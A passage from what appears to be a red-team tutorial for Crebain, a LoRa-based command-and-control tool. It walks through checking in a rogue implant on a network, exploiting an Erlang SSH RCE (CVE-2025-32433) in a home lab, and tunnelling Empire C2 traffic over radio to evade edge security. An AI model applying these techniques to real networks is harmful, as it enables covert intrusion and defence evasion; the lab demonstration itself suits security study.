 The Crebain console after a fresh installation.
Confirming Clients
With the devices configured, physically connect your Crebain client device onto the target network. In my case, I’m simply plugging my client into my own router via an ethernet cable. Remember, your client device is your rogue device (or: leave behind, implant, dropbox), which will eventually establish wireless LoRa-based C2 back to your Crebain server.
With your device attached to the network, step through the process below to confirm access.
-
From the Crebain web interface, check for new nodes. It may take some time for your connected node to appear, based on your designated checkin interval (from the configuration file, default is 60s).
 A newly connected node.
-
Select the node from the web UI, which will navigate to the node’s management page. The node’s management page will contain dropdowns with various environmental information provided on each node’s checkin.
-
Check the network information, which is sent at each checkin, to confirm target network connectivity.
 A node’s network data.
-
(optional) Send some network testing commands to see how your node is operating on the network. Note that, when using the default configuration, this data is being transmitted to/from the client via LoRa (over RNS).
Troubleshooting Communication Issues
There are a few moving parts with Crebain, so you may need to troubleshoot the communication flow if you’re not seeing a node checking in, or are generally having issues communicating with a node that appears in the web UI. Here are some questions worth asking as you troubleshoot:
Does the client configuration have the correct destination hash for RNS?
Is the client RNS configuration correct?
Does the client have the correct hardware to communicate using the specified RNS interface? For example: antenna (for LoRa), ethernet connection (for UDP, TCP). How about the server?
Did you wait the specific checkin time interval?
Is the client device powered on?
Does the server RNS configuration match the client RNS configuration?
Are the client/server systemd services running?
If you’re attempting to use GPS, is GPSD running?
Attacking the Network
Once the server-client communication is confirmed, the attack demonstration can begin. In this example, I’ll perform some light network reconnaissance, then exploit an SSH server with an RCE vulnerability (CVE-2025-32433). While this isn’t an advanced example, it demonstrates some basic features of Crebain, which can be used to facilitate much more interesting attacks over LoRa.
-
I’ll start by checking out the network data beaconed back by the client to see what CIDR range I should begin scanning.
"addresses": [ { "address": "192.168.1.31", "broadcast": "192.168.1.255", "family": "2", "netmask": "255.255.255.0" }, -
192.168.1.0/24 is the most likely option to begin scanning, so I’ll start with a basic host discovery scan using nmap.
 Executing a ping sweep.
-
With the list of live hosts, I’ll perform a more in-depth port scan, which includes version checks.
 A discovered Erlang SSH server.
-
I’ll download the output results for local viewing using the Crebain file transfer utility. A quick analysis shows a few typical hosts and services. The Erlang SSH server sticks out. A quick Google search reveals that the version is vulnerable to an RCE with a publicly available (and simple) exploit.
 The file download pane.
-
I’ll download the PoC, alter it (replacing the target IP address), then upload it using Crebain’s file transfer mechanism.
 The file upload pane.
-
With the exploit uploaded, I issue a command via Crebain to execute it. A quick check on the target SSH server (running within a Docker container) reveals that the exploit was successful, and the proof file (/lab.txt) was written.
 Running the exploit.
$ sudo docker exec -it 58e822f3084f bash
root@58e822f3084f:~# cat /lab.txt
pwnedroot@58e822f3084f:~#
Tunneling C2 Web Traffic

The Crebain client features a locally-hosted web proxy server (default port 8080, but configurable) that listens for inbound HTTP requests, and forwards them to the connected Crebain server over LoRa. The response traffic is then forwarded back to the Crebain client, then to the web client that made the original request. The goal with this feature was to allow Crebain to act as a proxy to bridge existing malware implants or data exfiltration tools over LoRa, making egress traffic even more covert. Here are some quick points to note about this feature:
- Operators must explicitly enable the client proxy; it does not run by default.
- The proxy does NOT support HTTPS (yet). You’ll have to rely on some other type of encryption for your web traffic, which is common in C2s anyway.
- This feature allows your egress web traffic to completely bypass the target network’s edge security controls. The outbound data is sent over LoRa, so the defenders would need to be looking for a very specific type of radio traffic to detect it.
- The proxy traffic is encrypted, just like any other RNS traffic.
- The proxy feature runs on a completely separate RNS link than the other Crebain features, which operate asynchronously.
Here’s a walkthrough of how to use the proxy. In this example, I’ll be proxying Empire C2 traffic from a compromised virtual machine on the same network as the Crebain client.
-
On the Crebain server, I navigate to the Crebain node that I’ll use to proxy the C2 traffic. I’ll select the proxy tab, and enable the proxy if it’s not enabled (if you used my example client.conf file, it’s enabled by default). Note that this is the exact same Crebain server/client from my previous examples, so it’s running on two separate devices on my home network.
 Enabling the proxy.
-
On a DigitalOcean droplet running Ubuntu Linux, I’ve installed Empire C2. Then, I created a basic HTTP listener, and generated a simple agent payload for the target Linux VM. It’s important to note that the generated payload is stageless, as I had issues with getting a working staged payload to reliably flow traffic through the Crebain HTTP proxy.
Empire Listener configuration
 The Listener config.
Empire Stager configuration
